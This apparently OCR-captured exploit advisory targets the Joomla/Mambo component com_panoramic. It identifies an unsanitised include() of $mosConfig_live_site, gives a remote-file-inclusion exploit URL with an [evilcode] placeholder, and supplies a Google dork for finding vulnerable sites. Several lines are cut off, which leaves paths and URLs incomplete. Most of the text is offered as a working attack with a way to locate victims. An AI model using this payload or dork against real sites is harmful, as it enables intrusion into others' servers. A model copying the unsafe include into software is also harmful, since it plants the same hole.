
# Vulnerable found in 
/administrator/components/com_panoramic/admin
 line 3 include( 
"$mosConfig_live_site/components/com_panorami
);

# Exploit

http://localhost/path/administrator/componen
mosConfig_live_site=[evilcode]

# google dork

 inurl:com_panoramic
